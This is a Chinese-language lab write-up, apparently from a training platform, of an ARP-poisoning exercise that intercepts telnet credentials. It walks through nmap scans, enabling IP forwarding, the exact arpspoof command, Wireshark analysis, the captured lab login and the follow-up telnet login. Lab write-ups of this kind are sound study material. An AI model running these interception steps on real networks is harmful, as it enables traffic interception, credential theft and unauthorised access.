ARP Poisoning
概述
在本实验中,您将连接到交换网络。尝试通过执行 ARP 中毒攻击来拦截网络流量并窃取telnet凭据。
任务

实验室环境
在这个实验室环境中,用户将获得对 Kali GUI 实例的访问权限。在同一网络上有一台 telnet 服务器和一台客户端机器,客户端机器每 30 秒向 telnet 服务器进行身份验证。可以使用安装在 Kali 实例上的工具在两台机器上执行攻击。
目的: 识别telnet服务器和客户端机器,通过ARP中毒攻击窃取telnet登录凭据,并登录服务器。
指示
- 使用Kali 实例的eth1接口进行攻击并监控流量。
- 不要攻击位于 IP 地址 10.100.13.1 的网关
工具
该实验室的最佳工具是:
- arpspoof
- Wireshark
我自己的思路
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─# ifconfig
adlab0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.3 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::a00:27ff:fef9:76b6 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:f9:76:b6 txqueuelen 1000 (Ethernet)
RX packets 823 bytes 62989 (61.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1775 bytes 1692055 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.100.13.140 netmask 255.255.255.0 broadcast 10.100.13.255
inet6 fe80::a00:27ff:fed4:ee5d prefixlen 64 scopeid 0x20<link>
ether 08:00:27:d4:ee:5d txqueuelen 1000 (Ethernet)
RX packets 3 bytes 180 (180.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 11 bytes 866 (866.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1790 bytes 23210375 (22.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1790 bytes 23210375 (22.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
检查和eth1同网络的存活主机:
1
nmap -sn 10.100.13.0/24
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─# nmap -sn 10.100.13.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2022-07-22 09:48 EDT
Nmap scan report for 10.100.13.1
Host is up (0.0024s latency).
MAC Address: 0A:00:27:00:00:01 (Unknown)
Nmap scan report for 10.100.13.36
Host is up (0.00073s latency).
MAC Address: 08:00:27:4A:45:F3 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.100.13.37
Host is up (0.0012s latency).
MAC Address: 08:00:27:99:AA:A7 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.100.13.140
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 28.77 seconds
探测4个存活主机上的服务和版本:
1
nmap -sV 10.100.13.1,36,37,140
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
└─# nmap -sV 10.100.13.1,36,37,140
Starting Nmap 7.91 ( https://nmap.org ) at 2022-07-22 09:55 EDT
Nmap scan report for 10.100.13.1
Host is up (0.00022s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
3389/tcp open ms-wbt-server xrdp
MAC Address: 0A:00:27:00:00:01 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 10.100.13.36
Host is up (0.00060s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
23/tcp open telnet Linux telnetd
MAC Address: 08:00:27:4A:45:F3 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 10.100.13.37
Host is up (0.00064s latency).
All 1000 scanned ports on 10.100.13.37 are closed
MAC Address: 08:00:27:99:AA:A7 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.100.13.140
Host is up (0.0000040s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server xrdp
5910/tcp open vnc VNC (protocol 3.8)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 4 IP addresses (4 hosts up) scanned in 50.08 seconds
已知:10.100.13.1是网关,攻击者的kali是10.100.13.140。可以推测出,10.100.13.36是telnet服务器,而10.100.13.37是客户端。
用Wireshark监听eth1,并没有捕获到任何Telnet数据包。
首先,启用Linux Kernel IP Forwarding,这是一项将Linux机器转换为路由器的功能。通过启用IP转发,可以将拦截的数据包转发到真正的目标主机。
1
echo 1 > /proc/sys/net/ipv4/ip_forward
1
2
3
4
5
6
7
8
9
10
11
┌──(rootkali)-[~]
└─# cat /proc/sys/net/ipv4/ip_forward
0
┌──(rootkali)-[~]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(rootkali)-[~]
└─# cat /proc/sys/net/ipv4/ip_forward 1 ⨯
1
然后,运行arpspoof:
1
arpspoof -i eth1 -t 10.100.13.37 -r 10.100.13.36

| Actor | IP | MAC |
|---|---|---|
| Kali | 10.100.13.140 | 08:00:27:d4:ee:5d |
| Telnet Server | 10.100.13.36 | 08:00:27:4a:45:f3 |
| Client | 10.100.13.37 | 08:00:27:99:aa:a7 |
Kali在得知Telnet Server和Client的MAC地址后,开始进行ARP欺骗。

kali发送未经请求的ARP响应,告诉Telnet Server,10.100.13.37(Client)is at 08:00:27:d4:ee:5d(Kali’s Mac)。 Kali发送未经请求的ARP响应,告诉Client,10.100.13.36(Telnet Server)is at 08:00:27:d4:ee:5d(Kali’s Mac)。 注意,在Kali发送给Telnet Server的数据包中,Wireshark警告Duplicate IP address detected for 10.100.13.37(Client)(08:00:27:d4:ee:5d)(Kali’s MAC)- also in use by 08:00:27:99:aa:a7(Client’s MAC)(frame 30)。 意思是客户端的IP地址对应了重复的MAC地址,其中一个是Kali的MAC,另一个是客户端真正的MAC地址。 同理,在Kali发送给Client的数据包中,Wireshark警告Duplicate IP address detected for 10.100.13.36(Telnet Server)(08:00:27:d4:ee:5d)(Kali’s MAC)- also in use by 08:00:27:4a:45:f3(Telnet Server’s MAC)(frame 31)。 意思是Telent服务器的IP地址对应了重复的MAC地址,其中一个是Kali的MAC,另一个是Telnet服务器真正的MAC地址。


获取到Telnet的凭据:
1
2
ine login: admin
Password: MyS3cr3tP455
按Ctrl+C终止arpspoof,清理并重新定位目标…

kali告诉client,Telnet Server的正确MAC地址。kali告诉Telnet Server,Client的正确MAC地址。等待工具发送具有正确MAC地址的未经请求的ARP响应。这防止目标将数据包发送到攻击者机器。

1
telnet 10.100.13.36
输入凭据即可登录到服务器。